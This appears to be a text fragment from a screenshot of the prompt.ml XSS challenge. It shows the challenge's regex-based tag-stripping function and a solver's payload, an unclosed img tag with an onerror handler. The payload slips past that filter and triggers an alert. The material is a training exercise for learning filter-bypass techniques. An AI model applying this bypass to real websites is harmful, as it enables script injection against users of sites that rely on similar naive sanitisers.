 不安全 prompt.ml/1
prompt(1) to win
sandbox.prompt.ml 上的嵌入式页面显示
/xss/
确定
function escape(input) {
// tags stripping mechanism from ExtJS library
// Ext.util.Format.stripTags
var stripTagsRE = /<\/?[^>]+>/gi;
input = input.replace(stripTagsRE, '');
return '<article>' + input + '</article>';
}
kingkk
http://sandbox.prompt.ml
<img src=x onerror="alert(/xss/)"
33
HTML source: <article><img src=x onerror="alert(/xss/)"</artic
About